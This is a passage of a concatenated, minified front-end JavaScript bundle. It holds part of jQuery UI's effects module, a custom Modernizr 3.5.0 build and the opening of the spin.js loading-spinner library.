s=["add","remove","toggle"],n={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};t.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,i){t.fx.step[i]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(g.style(t.elem,i,t.end),t.setAttr=!0)}}),t.fn.addBack||(t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.effects.animateClass=function(n,o,a,r){var l=t.speed(o,a,r);return this.queue(function(){var o,a=t(this),r=a.attr("class")||"",h=l.children?a.find("*").addBack():a;h=h.map(function(){var i=t(this);return{el:i,start:e(this)}}),o=function(){t.each(s,function(t,e){n[e]&&a[e+"Class"](n[e])})},o(),h=h.map(function(){return this.end=e(this.el[0]),this.diff=i(this.start,this.end),this}),a.attr("class",r),h=h.map(function(){var e=this,i=t.Deferred(),s=t.extend({},l,{queue:!1,complete:function(){i.resolve(e)}});return this.el.animate(this.diff,s),i.promise()}),t.when.apply(t,h.get()).done(function(){o(),t.each(arguments,function(){var e=this.el;t.each(this.diff,function(t){e.css(t,"")})}),l.complete.call(a[0])})})},t.fn.extend({addClass:function(e){return function(i,s,n,o){return s?t.effects.animateClass.call(this,{add:i},s,n,o):e.apply(this,arguments)}}(t.fn.addClass),removeClass:function(e){return function(i,s,n,o){return arguments.length>1?t.effects.animateClass.call(this,{remove:i},s,n,o):e.apply(this,arguments)}}(t.fn.removeClass),toggleClass:function(e){return function(i,s,n,o,a){return"boolean"==typeof s||void 0===s?n?t.effects.animateClass.call(this,s?{add:i}:{remove:i},n,o,a):e.apply(this,arguments):t.effects.animateClass.call(this,{toggle:i},s,n,o)}}(t.fn.toggleClass),switchClass:function(e,i,s,n,o){return t.effects.animateClass.call(this,{add:i,remove:e},s,n,o)}})}(),function(){function e(e,i,s,n){return t.isPlainObject(e)&&(i=e,e=e.effect),e={effect:e},null==i&&(i={}),t.isFunction(i)&&(n=i,s=null,i={}),("number"==typeof i||t.fx.speeds[i])&&(n=s,s=i,i={}),t.isFunction(s)&&(n=s,s=null),i&&t.extend(e,i),s=s||i.duration,e.duration=t.fx.off?0:"number"==typeof s?s:s in t.fx.speeds?t.fx.speeds[s]:t.fx.speeds._default,e.complete=n||i.complete,e}function i(e){return!e||"number"==typeof e||t.fx.speeds[e]?!0:"string"!=typeof e||t.effects.effect[e]?t.isFunction(e)?!0:"object"!=typeof e||e.effect?!1:!0:!0}function s(t,e){var i=e.outerWidth(),s=e.outerHeight(),n=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,o=n.exec(t)||["",0,i,s,0];return{top:parseFloat(o[1])||0,right:"auto"===o[2]?i:parseFloat(o[2]),bottom:"auto"===o[3]?s:parseFloat(o[3]),left:parseFloat(o[4])||0}}t.expr&&t.expr.filters&&t.expr.filters.animated&&(t.expr.filters.animated=function(e){return function(i){return!!t(i).data(f)||e(i)}}(t.expr.filters.animated)),t.uiBackCompat!==!1&&t.extend(t.effects,{save:function(t,e){for(var i=0,s=e.length;s>i;i++)null!==e[i]&&t.data(d+e[i],t[0].style[e[i]])},restore:function(t,e){for(var i,s=0,n=e.length;n>s;s++)null!==e[s]&&(i=t.data(d+e[s]),t.css(e[s],i))},setMode:function(t,e){return"toggle"===e&&(e=t.is(":hidden")?"show":"hide"),e},createWrapper:function(e){if(e.parent().is(".ui-effects-wrapper"))return e.parent();var i={width:e.outerWidth(!0),height:e.outerHeight(!0),"float":e.css("float")},s=t("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),n={width:e.width(),height:e.height()},o=document.activeElement;try{o.id}catch(a){o=document.body}return e.wrap(s),(e[0]===o||t.contains(e[0],o))&&t(o).trigger("focus"),s=e.parent(),"static"===e.css("position")?(s.css({position:"relative"}),e.css({position:"relative"})):(t.extend(i,{position:e.css("position"),zIndex:e.css("z-index")}),t.each(["top","left","bottom","right"],function(t,s){i[s]=e.css(s),isNaN(parseInt(i[s],10))&&(i[s]="auto")}),e.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),e.css(n),s.css(i).show()},removeWrapper:function(e){var i=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),(e[0]===i||t.contains(e[0],i))&&t(i).trigger("focus")),e}}),t.extend(t.effects,{version:"1.12.1",define:function(e,i,s){return s||(s=i,i="effect"),t.effects.effect[e]=s,t.effects.effect[e].mode=i,s},scaledDimensions:function(t,e,i){if(0===e)return{height:0,width:0,outerHeight:0,outerWidth:0};var s="horizontal"!==i?(e||100)/100:1,n="vertical"!==i?(e||100)/100:1;return{height:t.height()*n,width:t.width()*s,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*s}},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,i){var s=t.queue();e>1&&s.splice.apply(s,[1,0].concat(s.splice(e,i))),t.dequeue()},saveStyle:function(t){t.data(p,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(p)||"",t.removeData(p)},mode:function(t,e){var i=t.is(":hidden");return"toggle"===e&&(e=i?"show":"hide"),(i?"hide"===e:"show"===e)&&(e="none"),e},getBaseline:function(t,e){var i,s;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":s=0;break;case"center":s=.5;break;case"right":s=1;break;default:s=t[1]/e.width}return{x:s,y:i}},createPlaceholder:function(e){var i,s=e.css("position"),n=e.position();return e.css({marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()),/^(static|relative)/.test(s)&&(s="absolute",i=t("<"+e[0].nodeName+">").insertAfter(e).css({display:/^(inline|ruby)/.test(e.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight"),"float":e.css("float")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).addClass("ui-effects-placeholder"),e.data(d+"placeholder",i)),e.css({position:s,left:n.left,top:n.top}),i},removePlaceholder:function(t){var e=d+"placeholder",i=t.data(e);i&&(i.remove(),t.removeData(e))},cleanUp:function(e){t.effects.restoreStyle(e),t.effects.removePlaceholder(e)},setTransition:function(e,i,s,n){return n=n||{},t.each(i,function(t,i){var o=e.cssUnit(i);o[0]>0&&(n[i]=o[0]*s+o[1])}),n}}),t.fn.extend({effect:function(){function i(e){function i(){r.removeData(f),t.effects.cleanUp(r),"hide"===s.mode&&r.hide(),a()}function a(){t.isFunction(l)&&l.call(r[0]),t.isFunction(e)&&e()}var r=t(this);s.mode=c.shift(),t.uiBackCompat===!1||o?"none"===s.mode?(r[h](),a()):n.call(r[0],s,i):(r.is(":hidden")?"hide"===h:"show"===h)?(r[h](),a()):n.call(r[0],s,a)}var s=e.apply(this,arguments),n=t.effects.effect[s.effect],o=n.mode,a=s.queue,r=a||"fx",l=s.complete,h=s.mode,c=[],u=function(e){var i=t(this),s=t.effects.mode(i,h)||o;i.data(f,!0),c.push(s),o&&("show"===s||s===o&&"hide"===s)&&i.show(),o&&"none"===s||t.effects.saveStyle(i),t.isFunction(e)&&e()};return t.fx.off||!n?h?this[h](s.duration,l):this.each(function(){l&&l.call(this)}):a===!1?this.each(u).each(i):this.queue(r,u).queue(r,i)},show:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="show",this.effect.call(this,n)}}(t.fn.show),hide:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="hide",this.effect.call(this,n)}}(t.fn.hide),toggle:function(t){return function(s){if(i(s)||"boolean"==typeof s)return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="toggle",this.effect.call(this,n)}}(t.fn.toggle),cssUnit:function(e){var i=this.css(e),s=[];return t.each(["em","px","%","pt"],function(t,e){i.indexOf(e)>0&&(s=[parseFloat(i),e])}),s},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):s(this.css("clip"),this)},transfer:function(e,i){var s=t(this),n=t(e.to),o="fixed"===n.css("position"),a=t("body"),r=o?a.scrollTop():0,l=o?a.scrollLeft():0,h=n.offset(),c={top:h.top-r,left:h.left-l,height:n.innerHeight(),width:n.innerWidth()},u=s.offset(),d=t("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(e.className).css({top:u.top-r,left:u.left-l,height:s.innerHeight(),width:s.innerWidth(),position:o?"fixed":"absolute"}).animate(c,e.duration,e.easing,function(){d.remove(),t.isFunction(i)&&i()})}}),t.fx.step.clip=function(e){e.clipInit||(e.start=t(e.elem).cssClip(),"string"==typeof e.end&&(e.end=s(e.end,e.elem)),e.clipInit=!0),t(e.elem).cssClip({top:e.pos*(e.end.top-e.start.top)+e.start.top,right:e.pos*(e.end.right-e.start.right)+e.start.right,bottom:e.pos*(e.end.bottom-e.start.bottom)+e.start.bottom,left:e.pos*(e.end.left-e.start.left)+e.start.left})}}(),function(){var e={};t.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,i){e[i]=function(e){return Math.pow(e,t+2)}}),t.extend(e,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;((e=Math.pow(2,--i))-1)/11>t;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}}),t.each(e,function(e,i){t.easing["easeIn"+e]=i,t.easing["easeOut"+e]=function(t){return 1-i(1-t)},t.easing["easeInOut"+e]=function(t){return.5>t?i(2*t)/2:1-i(-2*t+2)/2}})}();var m=t.effects;t.effects.define("blind","hide",function(e,i){var s={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},n=t(this),o=e.direction||"up",a=n.cssClip(),r={clip:t.extend({},a)},l=t.effects.createPlaceholder(n);r.clip[s[o][0]]=r.clip[s[o][1]],"show"===e.mode&&(n.cssClip(r.clip),l&&l.css(t.effects.clipToBox(r)),r.clip=a),l&&l.animate(t.effects.clipToBox(r),e.duration,e.easing),n.animate(r,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("bounce",function(e,i){var s,n,o,a=t(this),r=e.mode,l="hide"===r,h="show"===r,c=e.direction||"up",u=e.distance,d=e.times||5,p=2*d+(h||l?1:0),f=e.duration/p,g=e.easing,m="up"===c||"down"===c?"top":"left",_="up"===c||"left"===c,v=0,b=a.queue().length;for(t.effects.createPlaceholder(a),o=a.css(m),u||(u=a["top"===m?"outerHeight":"outerWidth"]()/3),h&&(n={opacity:1},n[m]=o,a.css("opacity",0).css(m,_?2*-u:2*u).animate(n,f,g)),l&&(u/=Math.pow(2,d-1)),n={},n[m]=o;d>v;v++)s={},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g).animate(n,f,g),u=l?2*u:u/2;l&&(s={opacity:0},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g)),a.queue(i),t.effects.unshift(a,b,p+1)}),t.effects.define("clip","hide",function(e,i){var s,n={},o=t(this),a=e.direction||"vertical",r="both"===a,l=r||"horizontal"===a,h=r||"vertical"===a;s=o.cssClip(),n.clip={top:h?(s.bottom-s.top)/2:s.top,right:l?(s.right-s.left)/2:s.right,bottom:h?(s.bottom-s.top)/2:s.bottom,left:l?(s.right-s.left)/2:s.left},t.effects.createPlaceholder(o),"show"===e.mode&&(o.cssClip(n.clip),n.clip=s),o.animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("drop","hide",function(e,i){var s,n=t(this),o=e.mode,a="show"===o,r=e.direction||"left",l="up"===r||"down"===r?"top":"left",h="up"===r||"left"===r?"-=":"+=",c="+="===h?"-=":"+=",u={opacity:0};t.effects.createPlaceholder(n),s=e.distance||n["top"===l?"outerHeight":"outerWidth"](!0)/2,u[l]=h+s,a&&(n.css(u),u[l]=c+s,u.opacity=1),n.animate(u,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("explode","hide",function(e,i){function s(){b.push(this),b.length===u*d&&n()}function n(){p.css({visibility:"visible"}),t(b).remove(),i()}var o,a,r,l,h,c,u=e.pieces?Math.round(Math.sqrt(e.pieces)):3,d=u,p=t(this),f=e.mode,g="show"===f,m=p.show().css("visibility","hidden").offset(),_=Math.ceil(p.outerWidth()/d),v=Math.ceil(p.outerHeight()/u),b=[];for(o=0;u>o;o++)for(l=m.top+o*v,c=o-(u-1)/2,a=0;d>a;a++)r=m.left+a*_,h=a-(d-1)/2,p.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-a*_,top:-o*v}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:_,height:v,left:r+(g?h*_:0),top:l+(g?c*v:0),opacity:g?0:1}).animate({left:r+(g?0:h*_),top:l+(g?0:c*v),opacity:g?1:0},e.duration||500,e.easing,s)}),t.effects.define("fade","toggle",function(e,i){var s="show"===e.mode;t(this).css("opacity",s?0:1).animate({opacity:s?1:0},{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("fold","hide",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=e.size||15,l=/([0-9]+)%/.exec(r),h=!!e.horizFirst,c=h?["right","bottom"]:["bottom","right"],u=e.duration/2,d=t.effects.createPlaceholder(s),p=s.cssClip(),f={clip:t.extend({},p)},g={clip:t.extend({},p)},m=[p[c[0]],p[c[1]]],_=s.queue().length;l&&(r=parseInt(l[1],10)/100*m[a?0:1]),f.clip[c[0]]=r,g.clip[c[0]]=r,g.clip[c[1]]=0,o&&(s.cssClip(g.clip),d&&d.css(t.effects.clipToBox(g)),g.clip=p),s.queue(function(i){d&&d.animate(t.effects.clipToBox(f),u,e.easing).animate(t.effects.clipToBox(g),u,e.easing),i()}).animate(f,u,e.easing).animate(g,u,e.easing).queue(i),t.effects.unshift(s,_,4)}),t.effects.define("highlight","show",function(e,i){var s=t(this),n={backgroundColor:s.css("backgroundColor")};"hide"===e.mode&&(n.opacity=0),t.effects.saveStyle(s),s.css({backgroundImage:"none",backgroundColor:e.color||"#ffff99"}).animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("size",function(e,i){var s,n,o,a=t(this),r=["fontSize"],l=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],h=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],c=e.mode,u="effect"!==c,d=e.scale||"both",p=e.origin||["middle","center"],f=a.css("position"),g=a.position(),m=t.effects.scaledDimensions(a),_=e.from||m,v=e.to||t.effects.scaledDimensions(a,0);t.effects.createPlaceholder(a),"show"===c&&(o=_,_=v,v=o),n={from:{y:_.height/m.height,x:_.width/m.width},to:{y:v.height/m.height,x:v.width/m.width}},("box"===d||"both"===d)&&(n.from.y!==n.to.y&&(_=t.effects.setTransition(a,l,n.from.y,_),v=t.effects.setTransition(a,l,n.to.y,v)),n.from.x!==n.to.x&&(_=t.effects.setTransition(a,h,n.from.x,_),v=t.effects.setTransition(a,h,n.to.x,v))),("content"===d||"both"===d)&&n.from.y!==n.to.y&&(_=t.effects.setTransition(a,r,n.from.y,_),v=t.effects.setTransition(a,r,n.to.y,v)),p&&(s=t.effects.getBaseline(p,m),_.top=(m.outerHeight-_.outerHeight)*s.y+g.top,_.left=(m.outerWidth-_.outerWidth)*s.x+g.left,v.top=(m.outerHeight-v.outerHeight)*s.y+g.top,v.left=(m.outerWidth-v.outerWidth)*s.x+g.left),a.css(_),("content"===d||"both"===d)&&(l=l.concat(["marginTop","marginBottom"]).concat(r),h=h.concat(["marginLeft","marginRight"]),a.find("*[width]").each(function(){var i=t(this),s=t.effects.scaledDimensions(i),o={height:s.height*n.from.y,width:s.width*n.from.x,outerHeight:s.outerHeight*n.from.y,outerWidth:s.outerWidth*n.from.x},a={height:s.height*n.to.y,width:s.width*n.to.x,outerHeight:s.height*n.to.y,outerWidth:s.width*n.to.x};n.from.y!==n.to.y&&(o=t.effects.setTransition(i,l,n.from.y,o),a=t.effects.setTransition(i,l,n.to.y,a)),n.from.x!==n.to.x&&(o=t.effects.setTransition(i,h,n.from.x,o),a=t.effects.setTransition(i,h,n.to.x,a)),u&&t.effects.saveStyle(i),i.css(o),i.animate(a,e.duration,e.easing,function(){u&&t.effects.restoreStyle(i)})})),a.animate(v,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){var e=a.offset();0===v.opacity&&a.css("opacity",_.opacity),u||(a.css("position","static"===f?"relative":f).offset(e),t.effects.saveStyle(a)),i()}})}),t.effects.define("scale",function(e,i){var s=t(this),n=e.mode,o=parseInt(e.percent,10)||(0===parseInt(e.percent,10)?0:"effect"!==n?0:100),a=t.extend(!0,{from:t.effects.scaledDimensions(s),to:t.effects.scaledDimensions(s,o,e.direction||"both"),origin:e.origin||["middle","center"]},e);e.fade&&(a.from.opacity=1,a.to.opacity=0),t.effects.effect.size.call(this,a,i)}),t.effects.define("puff","hide",function(e,i){var s=t.extend(!0,{},e,{fade:!0,percent:parseInt(e.percent,10)||150});t.effects.effect.scale.call(this,s,i)}),t.effects.define("pulsate","show",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=o||a,l=2*(e.times||5)+(r?1:0),h=e.duration/l,c=0,u=1,d=s.queue().length;for((o||!s.is(":visible"))&&(s.css("opacity",0).show(),c=1);l>u;u++)s.animate({opacity:c},h,e.easing),c=1-c;s.animate({opacity:c},h,e.easing),s.queue(i),t.effects.unshift(s,d,l+1)}),t.effects.define("shake",function(e,i){var s=1,n=t(this),o=e.direction||"left",a=e.distance||20,r=e.times||3,l=2*r+1,h=Math.round(e.duration/l),c="up"===o||"down"===o?"top":"left",u="up"===o||"left"===o,d={},p={},f={},g=n.queue().length;for(t.effects.createPlaceholder(n),d[c]=(u?"-=":"+=")+a,p[c]=(u?"+=":"-=")+2*a,f[c]=(u?"-=":"+=")+2*a,n.animate(d,h,e.easing);r>s;s++)n.animate(p,h,e.easing).animate(f,h,e.easing);n.animate(p,h,e.easing).animate(d,h/2,e.easing).queue(i),t.effects.unshift(n,g,l+1)}),t.effects.define("slide","show",function(e,i){var s,n,o=t(this),a={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},r=e.mode,l=e.direction||"left",h="up"===l||"down"===l?"top":"left",c="up"===l||"left"===l,u=e.distance||o["top"===h?"outerHeight":"outerWidth"](!0),d={};t.effects.createPlaceholder(o),s=o.cssClip(),n=o.position()[h],d[h]=(c?-1:1)*u+n,d.clip=o.cssClip(),d.clip[a[l][1]]=d.clip[a[l][0]],"show"===r&&(o.cssClip(d.clip),o.css(h,d[h]),d.clip=s,d[h]=n),o.animate(d,{queue:!1,duration:e.duration,easing:e.easing,complete:i})});var m;t.uiBackCompat!==!1&&(m=t.effects.define("transfer",function(e,i){t(this).transfer(e,i)}))});

/* -- modernizr-custom.min.js -- */
/*! modernizr 3.5.0 (Custom Build) | MIT *
 * https://modernizr.com/download/?-appearance-cssanimations-csscalc-svg-addtest-atrule-domprefixes-hasevent-mq-prefixes-setclasses-testallprops-testprop-teststyles !*/
!function (e, t, n) { function r(e, t) { return typeof e === t } function o() { var e, t, n, o, i, s, a; for (var l in w) if (w.hasOwnProperty(l)) { if (e = [], t = w[l], t.name && (e.push(t.name.toLowerCase()), t.options && t.options.aliases && t.options.aliases.length)) for (n = 0; n < t.options.aliases.length; n++) e.push(t.options.aliases[n].toLowerCase()); for (o = r(t.fn, "function") ? t.fn() : t.fn, i = 0; i < e.length; i++) s = e[i], a = s.split("."), 1 === a.length ? Modernizr[a[0]] = o : (!Modernizr[a[0]] || Modernizr[a[0]] instanceof Boolean || (Modernizr[a[0]] = new Boolean(Modernizr[a[0]])), Modernizr[a[0]][a[1]] = o), C.push((o ? "" : "no-") + a.join("-")) } } function i(e) { var t = x.className, n = Modernizr._config.classPrefix || ""; if (E && (t = t.baseVal), Modernizr._config.enableJSClass) { var r = new RegExp("(^|\\s)" + n + "no-js(\\s|$)"); t = t.replace(r, "$1" + n + "js$2") } Modernizr._config.enableClasses && (t += " " + n + e.join(" " + n), E ? x.className.baseVal = t : x.className = t) } function s(e, t) { if ("object" == typeof e) for (var n in e) z(e, n) && s(n, e[n]); else { e = e.toLowerCase(); var r = e.split("."), o = Modernizr[r[0]]; if (2 == r.length && (o = o[r[1]]), "undefined" != typeof o) return Modernizr; t = "function" == typeof t ? t() : t, 1 == r.length ? Modernizr[r[0]] = t : (!Modernizr[r[0]] || Modernizr[r[0]] instanceof Boolean || (Modernizr[r[0]] = new Boolean(Modernizr[r[0]])), Modernizr[r[0]][r[1]] = t), i([(t && 0 != t ? "" : "no-") + r.join("-")]), Modernizr._trigger(e, t) } return Modernizr } function a() { return "function" != typeof t.createElement ? t.createElement(arguments[0]) : E ? t.createElementNS.call(t, "http://www.w3.org/2000/svg", arguments[0]) : t.createElement.apply(t, arguments) } function l() { var e = t.body; return e || (e = a(E ? "svg" : "body"), e.fake = !0), e } function u(e, n, r, o) { var i, s, u, f, c = "modernizr", p = a("div"), d = l(); if (parseInt(r, 10)) for (; r--;) u = a("div"), u.id = o ? o[r] : c + (r + 1), p.appendChild(u); return i = a("style"), i.type = "text/css", i.id = "s" + c, (d.fake ? d : p).appendChild(i), d.appendChild(p), i.styleSheet ? i.styleSheet.cssText = e : i.appendChild(t.createTextNode(e)), p.id = c, d.fake && (d.style.background = "", d.style.overflow = "hidden", f = x.style.overflow, x.style.overflow = "hidden", x.appendChild(d)), s = n(p, e), d.fake ? (d.parentNode.removeChild(d), x.style.overflow = f, x.offsetHeight) : p.parentNode.removeChild(p), !!s } function f(e, t) { return !!~("" + e).indexOf(t) } function c(e) { return e.replace(/([a-z])-([a-z])/g, function (e, t, n) { return t + n.toUpperCase() }).replace(/^-/, "") } function p(e, t) { return function () { return e.apply(t, arguments) } } function d(e, t, n) { var o; for (var i in e) if (e[i] in t) return n === !1 ? e[i] : (o = t[e[i]], r(o, "function") ? p(o, n || t) : o); return !1 } function m(e) { return e.replace(/([A-Z])/g, function (e, t) { return "-" + t.toLowerCase() }).replace(/^ms-/, "-ms-") } function v(t, n, r) { var o; if ("getComputedStyle" in e) { o = getComputedStyle.call(e, t, n); var i = e.console; if (null !== o) r && (o = o.getPropertyValue(r)); else if (i) { var s = i.error ? "error" : "log"; i[s].call(i, "getComputedStyle returning null, its possible modernizr test results are inaccurate") } } else o = !n && t.currentStyle && t.currentStyle[r]; return o } function h(t, r) { var o = t.length; if ("CSS" in e && "supports" in e.CSS) { for (; o--;) if (e.CSS.supports(m(t[o]), r)) return !0; return !1 } if ("CSSSupportsRule" in e) { for (var i = []; o--;) i.push("(" + m(t[o]) + ":" + r + ")"); return i = i.join(" or "), u("@supports (" + i + ") { #modernizr { position: absolute; } }", function (e) { return "absolute" == v(e, null, "position") }) } return n } function g(e, t, o, i) { function s() { u && (delete q.style, delete q.modElem) } if (i = r(i, "undefined") ? !1 : i, !r(o, "undefined")) { var l = h(e, o); if (!r(l, "undefined")) return l } for (var u, p, d, m, v, g = ["modernizr", "tspan", "samp"]; !q.style && g.length;) u = !0, q.modElem = a(g.shift()), q.style = q.modElem.style; for (d = e.length, p = 0; d > p; p++) if (m = e[p], v = q.style[m], f(m, "-") && (m = c(m)), q.style[m] !== n) { if (i || r(o, "undefined")) return s(), "pfx" == t ? m : !0; try { q.style[m] = o } catch (y) { } if (q.style[m] != v) return s(), "pfx" == t ? m : !0 } return s(), !1 } function y(e, t, n, o, i) { var s = e.charAt(0).toUpperCase() + e.slice(1), a = (e + " " + N.join(s + " ") + s).split(" "); return r(t, "string") || r(t, "undefined") ? g(a, t, o, i) : (a = (e + " " + T.join(s + " ") + s).split(" "), d(a, t, n)) } function _(e, t, r) { return y(e, n, n, t, r) } var C = [], w = [], S = { _version: "3.5.0", _config: { classPrefix: "", enableClasses: !0, enableJSClass: !0, usePrefixes: !0 }, _q: [], on: function (e, t) { var n = this; setTimeout(function () { t(n[e]) }, 0) }, addTest: function (e, t, n) { w.push({ name: e, fn: t, options: n }) }, addAsyncTest: function (e) { w.push({ name: null, fn: e }) } }, Modernizr = function () { }; Modernizr.prototype = S, Modernizr = new Modernizr; var b = S._config.usePrefixes ? " -webkit- -moz- -o- -ms- ".split(" ") : ["", ""]; S._prefixes = b; var x = t.documentElement, E = "svg" === x.nodeName.toLowerCase(), P = "Moz O ms Webkit", T = S._config.usePrefixes ? P.toLowerCase().split(" ") : []; S._domPrefixes = T; var z; !function () { var e = {}.hasOwnProperty; z = r(e, "undefined") || r(e.call, "undefined") ? function (e, t) { return t in e && r(e.constructor.prototype[t], "undefined") } : function (t, n) { return e.call(t, n) } }(), S._l = {}, S.on = function (e, t) { this._l[e] || (this._l[e] = []), this._l[e].push(t), Modernizr.hasOwnProperty(e) && setTimeout(function () { Modernizr._trigger(e, Modernizr[e]) }, 0) }, S._trigger = function (e, t) { if (this._l[e]) { var n = this._l[e]; setTimeout(function () { var e, r; for (e = 0; e < n.length; e++) (r = n[e])(t) }, 0), delete this._l[e] } }, Modernizr._q.push(function () { S.addTest = s }); var N = S._config.usePrefixes ? P.split(" ") : []; S._cssomPrefixes = N; var j = function (t) { var r, o = b.length, i = e.CSSRule; if ("undefined" == typeof i) return n; if (!t) return !1; if (t = t.replace(/^@/, ""), r = t.replace(/-/g, "_").toUpperCase() + "_RULE", r in i) return "@" + t; for (var s = 0; o > s; s++) { var a = b[s], l = a.toUpperCase() + "_" + r; if (l in i) return "@-" + a.toLowerCase() + "-" + t } return !1 }; S.atRule = j; var A = function () { function e(e, t) { var o; return e ? (t && "string" != typeof t || (t = a(t || "div")), e = "on" + e, o = e in t, !o && r && (t.setAttribute || (t = a("div")), t.setAttribute(e, ""), o = "function" == typeof t[e], t[e] !== n && (t[e] = n), t.removeAttribute(e)), o) : !1 } var r = !("onblur" in t.documentElement); return e }(); S.hasEvent = A, Modernizr.addTest("csscalc", function () { var e = "width:", t = "calc(10px);", n = a("a"); return n.style.cssText = e + b.join(t + e), !!n.style.length }); var L = function () { var t = e.matchMedia || e.msMatchMedia; return t ? function (e) { var n = t(e); return n && n.matches || !1 } : function (t) { var n = !1; return u("@media " + t + " { #modernizr { position: absolute; } }", function (t) { n = "absolute" == (e.getComputedStyle ? e.getComputedStyle(t, null) : t.currentStyle).position }), n } }(); S.mq = L; var k = (S.testStyles = u, { elem: a("modernizr") }); Modernizr._q.push(function () { delete k.elem }); var q = { style: k.elem.style }; Modernizr._q.unshift(function () { delete q.style }); S.testProp = function (e, t, r) { return g([e], n, t, r) }; S.testAllProps = y, S.testAllProps = _, Modernizr.addTest("cssanimations", _("animationName", "a", !0)), Modernizr.addTest("appearance", _("appearance")), Modernizr.addTest("svg", !!t.createElementNS && !!t.createElementNS("http://www.w3.org/2000/svg", "svg").createSVGRect), o(), i(C), delete S.addTest, delete S.addAsyncTest; for (var R = 0; R < Modernizr._q.length; R++) Modernizr._q[R](); e.Modernizr = Modernizr }(window, document);
/* -- spin.js -- */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():"function"==typeof define&&define.amd?define(e):t.Spinner=e()}(this,function(){"use strict";var t,e,i=["webkit","Moz","ms","O"],o={};function n(t,e){var i,o=document.createElement(t||"div");for(i in e)o[i]=e[i];return o}function r(t){for(var e=1,i=arguments.length;e<i;e++)t.appendChild(arguments[e]);return t}function s(i,n,r,s){var a=["opacity",n,~~(100*i),r,s].join("-"),l=.01+r/s*100,c=Math.max(1-(1-i)/n*(100-l),i),d=t.substring(0,t.indexOf("Animation")).toLowerCase(),p=d&&"-"+d+"-"||"";return o[a]||(e.insertRule("@"+p+"keyframes "+a+"{0%{opacity:"+c+"}"+l+"%{opacity:"+i+"}"+(l+.01)+"%{opacity:1}"+(l+n)%100+"%{opacity:"+i+"}100%{opacity:"+c+"}}",e.cssRules.length),o[a]=1),a}function a(t,e){var o,n,r=t.style;if(void 0!==r[e=e.charAt(0).toUpperCase()+e.slice(1)])return e;for(n=0;n<i.length;n++)if(void 0!==r[o=i[n]+e])return o}function l(t,e){for(var i in e)t.style[a(t,i)||i]=e[i];return t}function c(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var o in i)void 0===t[o]&&(t[o]=i[o])}return t}function d(t,e){return"string"==typeof t?t:t[e%t.length]}var p,u={lines:12,length:7,width:5,radius:10,scale:1,corners:1,color:"#000",opacity:.25,rotate:0,direction:1,speed:1,trail:100,fps:20,zIndex:2e9,className:"spinner",top:"50%",left:"50%",shadow:!1,hwaccel:!1,position:"absolute"};function f(t){this.opts=c(t||{},f.defaults,u)}if(f.defaults={},c(f.prototype,{spin:function(e){this.stop();var i=this,o=i.opts,r=i.el=n(null,{className:o.className});if(l(r,{position:o.position,width:0,zIndex:o.zIndex,left:o.left,top:o.top}),e&&e.insertBefore(r,e.firstChild||null),r.setAttribute("role","progressbar"),i.lines(r,i.opts),!t){var 